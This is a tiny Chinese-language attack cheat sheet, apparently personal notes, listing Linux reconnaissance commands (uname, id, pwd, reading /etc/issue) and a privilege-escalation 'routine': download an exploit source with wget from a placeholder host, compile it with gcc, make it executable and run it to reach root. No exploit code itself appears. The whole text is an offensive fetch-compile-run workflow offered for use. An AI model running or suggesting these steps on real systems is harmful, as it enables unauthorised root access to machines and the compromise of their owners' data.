 基础命令：
uname -an
id
pwd
cat /etc/issue
套路：
wget http://exp/exp.c
gcc -o exp exp.c
chmod +x exp
./exp
......到root